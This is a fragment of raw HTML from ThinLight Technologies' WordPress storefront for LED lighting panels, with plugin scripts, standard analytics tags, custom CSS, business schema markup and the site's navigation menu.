<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thinlightusa.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.thinlightusa.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/sticky-header-oceanwp//main.js?ver=1.0.0" id="sticky-header-oceanwp-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_44792024a41a6ae1375d9a7c20ec1729","fragment_name":"wc_fragments_44792024a41a6ae1375d9a7c20ec1729","request_timeout":"5000"};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.thinlightusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thinlightusa.com/wp-json/wp/v2/posts/8730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thinlightusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.thinlightusa.com/?p=8730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thinlightusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thinlightusa.com%2Felementor-8730%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thinlightusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thinlightusa.com%2Felementor-8730%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <!-- Begin WebTrax -->
<script type="text/javascript">
var wto = wto || [];
wto.push(['setWTID', 'thinlightusa']);
wto.push(['webTraxs']);
(function() {
var wt = document.createElement('script');
wt.src = document.location.protocol + '//www.webtraxs.com/wt.php';
wt.type = 'text/javascript';
wt.async = true;
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wt, s);
})();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=thinlightusa&st=img" alt="" /></noscript>
<!-- End WebTrax -->

<meta name="google-site-verification" content="6WYr05Z1t2rT8V1uOPUMX0eQyWtMQECiLQWPrTzo5VI" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DE8PFN6RYT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DE8PFN6RYT');
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" integrity="sha512-DTOQO9RWCH3ppGqcWaEA1BIZOC6xxalwEsw9c2QQeAIftl+Vegovlnee1c9QX4TctnWMn13TZye+giMm8e2LwA==" crossorigin="anonymous" referrerpolicy="no-referrer" /><script type="text/javascript">jQuery( document ).ready(function() {
jQuery('.fa-twitter').addClass('fa-brands fa-x-twitter').removeClass('fa-twitter');});</script>

<!-- Clarity tracking code for https://www.thinlightusa.com/ -->
<script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "lqrg3kehqp");</script>
<meta name="facebook-domain-verification" content="vm9x3ntyihanz4bnisue2mdfasyikk" />
<meta name="follow.[base64]" content="h2r01r9jw9ehc5vfKTyQ"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var sticky_header_style = "";</script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '7825682984203426', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.thinlightusa.com/wp-content/uploads/2019/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.thinlightusa.com/wp-content/uploads/2019/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thinlightusa.com/wp-content/uploads/2019/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thinlightusa.com/wp-content/uploads/2019/05/favicon.png" />
		<style id="wp-custom-css">
			.page-id-2052 .elementor-widget-container,.page-id-11287 .elementor-widget-container,.page-id-11264 .elementor-widget-container,.page-id-11586 .elementor-widget-container,.page-id-8617 .elementor-widget-container,.page-id-485 .elementor-widget-container,.page-id-2399 .elementor-widget-container,.page-id-288 .elementor-widget-container,.page-id-189 .elementor-widget-container,.page-id-11633 .elementor-widget-container,.page-id-9744 .elementor-widget-container,.page-id-505 .elementor-widget-container{width:100% !important}.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item{height:70px !important}#w-100-sec img{width:100% !important}.author #content-wrap{max-width:1200px !important;margin:0 auto}.author #content-wrap{display:flex}.author.woocommerce #primary{width:72% !important;padding:0 15px 0 0 !important}.author .page-header{margin-bottom:30px}.search-results #main #content-wrap{display:flex;width:90%;padding-top:30px !important;max-width:1200px}.single-product .product_meta{display:block !important}.summary.entry-summary form.cart{border:none !important}.summary.entry-summary .product_meta{margin-top:30px !important}.woocommerce-cart div#content-wrap,.woocommerce-checkout div#content-wrap{max-width:90% !important}h2.elementor-heading-title.elementor-size-default{color:#ef3f49 !important}.single-product table th,.single-product table td{border-bottom:none !important}.single-product .content-area{border:none}.fa-twitter{display:none}a.elementor-button.elementor-button-link.elementor-size-md.rfq-btn{display:inline-block !important;line-height:1 !important;background-color:#69727d !important;font-size:16px !important;padding:15px 30px !important;border-radius:4px !important}.oceanwp-social-icons.style-light li a,.oceanwp-social-icons.style-dark li a,.oceanwp-social-icons.style-colored li a{width:48px;height:55px;line-height:55px;font-size:18px;border-radius:2px}.woocommerce .summary ul{margin:10px 0 0 0 !important;width:100% !important}.no-header-border #site-header{border-bottom:none;height:60px}.custom-header-logo #site-logo{float:none;display:inline-block;height:60px}#ocean_social-2 .fa-brands,.fab{font-weight:400;line-height:55px}.sfsi_icons_container.sfsi_responsive_without_counter_icons.sfsi_medium_button_container.sfsi_icons_container_box_fully_container >a:first-child{display:none !important}time.published{display:none}.sfsi_responsive_icon_item_container.sfsi_responsive_icon_follow_container.sfsi_medium_button.sfsi_responsive_icon_gradient.sfsi_centered_icon{width:280px !important}ul.oss-social-share.clr{float:left;margin-left:15px}#top-bar .fab{line-height:0 !important}.page-header{padding:5px 0 !important}#top-bar-social li{line-height:5px !important}#top-bar-social.top-bar-centered{padding-top:0 !important}.elementor p,.elementor ol li{font-size:16px;color:#000000}.elementor a{font-size:16px;color:#13AFF0}a.resources-tabs-section{background:white}.product_right_main #wpforms-13179{padding:0 15px 15px}.product_right_main .info_2{background-color:#ffffff;box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important;padding:0}.product_right_main .info_1{padding:20px 15px;text-align:center;background-color:#f5f5f5;border:2px solid #e2e2e2;margin-bottom:15px}.product_right_main p.ct_location,.product_right_main p.ct_phone,.product_right_main p.ct_call,p.ct_mail{justify-content:center;margin:0}.product_right_main i,.product_right_main .info_1 a{color:#000!important;font-size:18px;font-weight:600}select#wpforms-13179-field_14-state{margin-top:10px}div.wpforms-container-full .wpforms-form textarea.wpforms-field-medium{border:0;border-bottom:1px solid #9d9d9d}.product_right_main .info_1 h3{color:#4d8cf5 !important;font-size:24px;position:relative;display:inline-block;margin-bottom:10px}.product_right_main .info_1 h3::after{content:"";position:absolute;left:50%;/* Position from the left */transform:translateX(-50%);/* Offset by half its own width to center it */width:60px;/* Adjust underline width */height:2px;/* Adjust underline thickness */background-color:#4e8cf5;bottom:-5px}.product_right_main .info_2 input,.product_right_main .info_2 select{border:none !important;border-bottom:1px solid #a1a1a1 !important;border-radius:0 !important;padding:0 !important;min-height:20px !important;height:20px !important}.product_right_main .info_2 .wpforms-field-address input,.product_right_main .info_2 select{min-height:40px !important;height:40px !important}.product_right_main .info_2 h3{text-align:center;color:#ffffff;background-color:#4d8cf5;text-transform:uppercase;font-size:24px;padding:15px}.product_right_main .info_2 button.wpforms-submit{background-color:#5192ff !important}.product_right_main .info_2 button.wpforms-submit:hover{background-color:#AC0018 !important}padding:0 15px 15px}.product_right_main div.wpforms-container-full .wpforms-form .wpforms-one-half{width:100% !important;margin-left:0 !important}.wpforms-field-row-block.wpforms-one-half.wpforms-first{width:100% !important}.wpforms-field-row-block.wpforms-one-half{width:100% !important;margin:0 !important}.single.single-product #content-wrap.container{width:auto !important}.elementor-element{font-family:"Open Sans",sans-serif !important}p,ul li{font-family:"Open Sans",sans-serif;font-size:16px;line-height:1.8;color:#000000;overflow-wrap:break-word;word-wrap:break-word}.product_left{width:80%}.product_right{width:20%}@media (max-width:768px){.single-product article.entry-content.entry.clr{display:block !important}.product_left{width:100%}.product_right{width:100%}}.product_right_main i,.product_right_main .info_1 a{color:#000 !important;font-size:14px !important;font-weight:600}@media (min-width:1024px) and (max-width:1600px){.product_right{width:30% !important}.product_left{width:70% !important}}a.resources-tabs-section.active{background-color:#4e8cf5;color:#fff;border:1px solid #000}a.resources-tabs-section{padding:10px 20px;cursor:pointer;text-decoration:none;color:#333;font-weight:700;border:1px solid gray;transition:background-color 0.3s,color .3s}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#main #content-wrap,.separate-layout #main #content-wrap{padding-top:-1px;padding-bottom:-1px}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#1e73be}label,body div.wpforms-container-full .wpforms-form .wpforms-field-label{color:#000000}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#6b95bf}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#6b95bf}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#6b95bf}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#6b95bf}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:60px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:60px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:160px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ededaa}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ededaa}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffffff}@media (max-width:1080px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* Top Bar CSS */#top-bar{padding:15px 7px 7px 7px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#4e8cf5}#top-bar-wrap{border-color:#4e8cf5}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-social li a{font-size:16px}#top-bar-social li a{padding:0 11px 0 0}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}/* WooCommerce CSS */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .amount{color:#ef3f49}.widget_shopping_cart .total .amount{color:#ef3f49}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-logo a.site-logo-text{font-family:Permanent Marker}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8730 single-format-standard wp-custom-logo wp-embed-responsive theme-oceanwp sfsi_actvite_theme_glossy wpb-wl-woocommerce woocommerce woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp-child-theme-master wvs-show-label wvs-tooltip woolentor_current_theme_ oceanwp-theme dropdown-mobile no-header-border has-sidebar content-right-sidebar post-in-category-backlight has-topbar has-breadcrumbs has-blog-grid has-grid-list account-original-style woolentor-empty-cart elementor-default elementor-kit-5936 elementor-page elementor-page-8730" itemscope="itemscope" itemtype="https://schema.org/Article">

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "ThinLight Technologies Corporation",
  "image": "https://www.thinlightusa.com/wp-content/uploads/2019/05/cropped-logo.png",
  "@id": "https://www.thinlightusa.com/",
  "url": "https://www.thinlightusa.com/",
  "telephone": "8556221972",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "20777 Kensington Blvd",
    "addressLocality": "Lakeville",
    "addressRegion": "MN",
    "postalCode": "55044",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 44.648556,
    "longitude": -93.28660680000002
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/ThinlightTechnologies",
    "https://www.instagram.com/thinlighttechnologies/",
    "https://www.youtube.com/@ThinLightTechnologies",
    "https://www.linkedin.com/company/thinlight-technologies-corp/",
    "https://x.com/ThinlightC50288"
  ] 
}
</script>


	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					<div class="topclass">  <a href="tel:8556221972"><i class=" icon-phone" aria-hidden="true" role="img"></i><span class="oceanwp-contact-text mbview">+1 (855) 622-1972</span></a>    <a href="tel:9522309989"> <i class=" icon-screen-smartphone" aria-hidden="true" role="img"></i><span class="oceanwp-contact-text mbview">
+1 (952) 230-9989 ‎ ‎</span></a>    
<a href="mailto:Kim.Aronson@ThinLightUSA.com"><i class=" icon-envelope" aria-hidden="true" role="img"></i>  
 <span class="mbview">Kim.Aronson@ThinLightUSA.com</span></a></div>
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/ThinlightC50288" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/ThinlightTechnologies" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/thinlight_technologies_corp/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/thinlight-technologies-corp/" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/@ThinLightTechnologies" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.thinlightusa.com/" class="custom-logo-link" rel="home"><img width="160" height="54" src="https://www.thinlightusa.com/wp-content/uploads/2024/10/cropped-logo-2.webp" class="custom-logo" alt="LED Light Panels | LED Snap Frames | Snap Frame LED Lights | LED Panel Light | LED Commercial Lighting | LED High Bay Light | Display Lighting" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mainmenu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-9051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9051"><a href="https://www.thinlightusa.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-11341" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-11341"><a href="https://www.thinlightusa.com/product/garage-light/" class="menu-link"><span class="text-wrap">Garage Light – LiteBoss®</span></a></li>	<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.thinlightusa.com/led-driver/" class="menu-link"><span class="text-wrap">LED Driver</span></a></li>	<li id="menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="https://www.thinlightusa.com/led-high-bay-light-2/" class="menu-link"><span class="text-wrap">LED High Bay Light</span></a></li>	<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://www.thinlightusa.com/led-linear-light/" class="menu-link"><span class="text-wrap">LED Linear Light</span></a></li>	<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.thinlightusa.com/led-light-panel2/" class="menu-link"><span class="text-wrap">LED Light Panel (Troffers)</span></a></li></ul>
</li><li id="menu-item-2257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-2257"><a href="https://www.thinlightusa.com" class="menu-link"><span class="text-wrap">Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-11309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11309"><a href="https://www.thinlightusa.com/liteboss/" class="menu-link"><span class="text-wrap">LiteBoss®</span></a></li>	<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2245"><a href="https://www.thinlightusa.com/led-backlight-panel/" class="menu-link"><span class="text-wrap">LED BackLight Panel<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9854"><a href="https://www.thinlightusa.com/led-illuminated-counters-and-stone/" class="menu-link"><span class="text-wrap">LED Illuminated Counters and Stone</span></a></li>		<li id="menu-item-11281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11281"><a href="https://www.thinlightusa.com/led-backlit-panels-for-stained-glass/" class="menu-link"><span class="text-wrap">LED Backlit Panels for Stained Glass</span></a></li>		<li id="menu-item-12180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://www.thinlightusa.com/led-lightboxes/" class="menu-link"><span class="text-wrap">LED Lightboxes</span></a></li>		<li id="menu-item-12181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12181"><a href="https://www.thinlightusa.com/led-illuminated-graphics/" class="menu-link"><span class="text-wrap">LED Illuminated Graphics</span></a></li>	</ul>
</li>	<li id="menu-item-8963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8963"><a href="https://www.thinlightusa.com/j-light-led-light-panel/" class="menu-link"><span class="text-wrap">Ultra-Thin LED Back Light Panel</span></a></li>	<li id="menu-item-8584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8584"><a href="https://www.thinlightusa.com/led-snap-frame-2021/" class="menu-link"><span class="text-wrap">LED Snap Frame</span></a></li>	<li id="menu-item-2391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2391"><a href="https://www.thinlightusa.com/digital-printing/" class="menu-link"><span class="text-wrap">Digital Printing</span></a></li>	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://www.thinlightusa.com/led-custom-light/" class="menu-link"><span class="text-wrap">LED Custom Light</span></a></li>	<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.thinlightusa.com/inspection-lighting/" class="menu-link"><span class="text-wrap">Inspection Lighting</span></a></li></ul>
</li><li id="menu-item-8886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8886"><a href="https://www.thinlightusa.com/road-signs/" class="menu-link"><span class="text-wrap">Road Signs</span></a></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.thinlightusa.com/videos/" class="menu-link"><span class="text-wrap">VIDEOS</span></a></li><li id="menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8392"><a href="https://www.thinlightusa.com/gallery-new/" class="menu-link"><span class="text-wrap">Gallery</span></a></li><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.thinlightusa.com/about-us/" class="menu-link"><span class="text-wrap">About Us</span></a></li><li id="menu-item-13095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13095"><a href="#" class="menu-link"><span class="text-wrap">Resources</span></a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-587"><a href="https://www.thinlightusa.com/newss/" class="menu-link"><span class="text-wrap">Blog</span></a></li>	<li id="menu-item-13096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13096"><a href="https://www.thinlightusa.com/press-release/" class="menu-link"><span class="text-wrap">Press Release</span></a></li></ul>
</li><li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.thinlightusa.com/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-12205" class="reqabtn menu-item menu-item-type-post_type menu-item-object-page menu-item-12205"><a href="https://www.thinlightusa.com/quote/" class="menu-link"><span class="text-wrap">Request a Quote</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.thinlightusa.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.thinlightusa.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
